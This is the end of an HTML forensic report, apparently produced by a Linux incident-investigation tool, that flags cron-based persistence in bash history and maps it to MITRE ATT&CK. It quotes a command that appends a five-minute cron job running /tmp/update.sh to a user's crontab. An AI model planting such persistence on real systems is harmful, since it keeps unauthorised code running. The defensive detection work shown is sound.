            </span>

            <strong>
                3
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Attack Chains
            </span>

            <strong>
                1
            </strong>

        </div>

    </div>
    

</div>

<div class="metrics">

    <div class="metric">

        <div class="metric-label">
            Risk Score
        </div>

        <div class="metric-value critical">
            100/100
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Risk Level
        </div>

        <div class="metric-value critical">
            CRITICAL
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Confidence
        </div>

        <div class="metric-value">
            75%
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Normalized Events
        </div>

        <div class="metric-value">
            10
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Findings
        </div>

        <div class="metric-value">
            3
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            MITRE Techniques
        </div>

        <div class="metric-value">
            1
        </div>

    </div>

</div>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Attack Reconstruction
            </h2>

            <p>
                High-level sequence reconstructed from correlated detections.
            </p>

        </div>

    </div>

    <div class="attack-path">
            <div class="attack-stage">
                <span class="stage-number">
                    1
                </span>
                <span class="stage-name">
                    Persistence
                </span>
            </div>
            </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Investigator Assessment
            </h2>

            <p>
                Human-readable interpretation of the available evidence.
            </p>

        </div>

    </div>

    
        <div class="story-item">
            <span class="story-number">
                1
            </span>
            <p>Persistence-related activity was detected, suggesting a possible attempt to maintain access beyond the initial session.</p>
        </div>
        

    <div class="conclusion">

        <strong>
            Assessment
        </strong>

        <p>
            The investigation identified security-relevant activity requiring further investigation. Overall assessed risk is CRITICAL (100/100).
        </p>

    </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Evidence Timeline
            </h2>

            <p>
                Chronologically normalized forensic events.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>#</th>
                <th>Timestamp</th>
                <th>Event</th>
                <th>User</th>
                <th>Source</th>
                <th>Severity</th>
                <th>Gap</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 11:40:01
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    192.0.2.55
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 11:40:02
                </td>

                <td>
                    <strong>
                        SSH_SESSION_OPEN
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 11:42:01
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 11:47:01
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 11:52:01
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
                        syslog
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.229769
                </td>

                <td>
                    <strong>
                        PERSISTENCE
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.229861
                </td>

                <td>
                    <strong>
                        PERSISTENCE
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.229887
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.230030
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.230068
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Detection Findings
            </h2>

            <p>
                Security detections generated by the investigation engines.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>ID</th>
                <th>Finding</th>
                <th>Severity</th>
                <th>Category</th>
                <th>User</th>
                <th>Source</th>
                <th>Timestamp</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="mono">
                    PERSISTENCE-0001
                </td>

                <td>
                    <strong>
                        Potential Cron Persistence
                    </strong>

                    <div class="subtext">
                        PERSISTENCE_DETECTED
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CRON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.229769
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -l
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PERSISTENCE-0002
                </td>

                <td>
                    <strong>
                        Potential Cron Persistence
                    </strong>

                    <div class="subtext">
                        PERSISTENCE_DETECTED
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CRON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.229861
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -e
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PERSISTENCE-0003
                </td>

                <td>
                    <strong>
                        Potential Cron Persistence
                    </strong>

                    <div class="subtext">
                        PERSISTENCE_DETECTED
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CRON
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.229887
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references cron configuration that can be used to execute commands automatically. Observed command: echo &quot;*/5 * * * * /tmp/update.sh&quot; &gt;&gt; /var/spool/cron/crontabs/analyst
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Correlated Attack Chains
            </h2>

            <p>
                Related findings grouped into explainable investigation chains.
            </p>

        </div>

    </div>

    
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0001
                        </div>

                        <h3>
                            Correlated Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity high">
                            HIGH
                        </span>

                        <span class="confidence">
                            53% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Persistence. The activity involved unidentified account(s) and unidentified source(s). 3 finding(s) were correlated. 1 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Cron Persistence
                            </strong>

                            <span class="stage-badge">
                                PERSISTENCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.229769
                        </div>

                        <p>
                            The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -l
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Cron Persistence
                            </strong>

                            <span class="stage-badge">
                                PERSISTENCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.229861
                        </div>

                        <p>
                            The command references cron configuration that can be used to execute commands automatically. Observed command: crontab -e
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        3
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Cron Persistence
                            </strong>

                            <span class="stage-badge">
                                PERSISTENCE
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 20:08:57.229887
                        </div>

                        <p>
                            The command references cron configuration that can be used to execute commands automatically. Observed command: echo &quot;*/5 * * * * /tmp/update.sh&quot; &gt;&gt; /var/spool/cron/crontabs/analyst
                        </p>

                    </div>
                </div>
                
                </div>

            </div>
            

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                MITRE ATT&CK Mapping
            </h2>

            <p>
                Investigation findings mapped to ATT&CK techniques.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Technique</th>
                <th>Name</th>
                <th>Tactic</th>
                <th>Description</th>
                <th>Finding IDs</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>

                <td>
                    <span class="technique-id">
                        T1053.003
                    </span>
                </td>

                <td>
                    <strong>
                        Cron
                    </strong>
                </td>

                <td>
                    Persistence
                </td>

                <td>
                    Cron-based persistence activity was detected.
                </td>

                <td class="mono">
                    PERSISTENCE-0001, PERSISTENCE-0002, PERSISTENCE-0003
                </td>

            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Risk Calculation
            </h2>

            <p>
                Factors contributing to the final investigation score.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>Type</th>
                <th>Reference</th>
                <th>Reason</th>
                <th>Points</th>
            </tr>

        </thead>

        <tbody>
            
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PERSISTENCE-0001
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PERSISTENCE-0002
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                finding
            </td>

            <td class="mono">
                PERSISTENCE-0003
            </td>

            <td>
                HIGH
            </td>

            <td>
                +30
            </td>

        </tr>
        
        <tr>

            <td>
                attack_chain
            </td>

            <td class="mono">
                CHAIN-0001
            </td>

            <td>
                multi-stage attack chain
            </td>

            <td>
                +15
            </td>

        </tr>
        
        <tr>

            <td>
                persistence
            </td>

            <td class="mono">
                CHAIN-0001
            </td>

            <td>
                persistence
            </td>

            <td>
                +10
            </td>

        </tr>
        
        </tbody>

    </table>

</section>

<footer class="footer">

    Linux Digital Detective —
    Turn scattered Linux evidence into an attack timeline.

</footer>

</div>

</body>

</html>
</file>



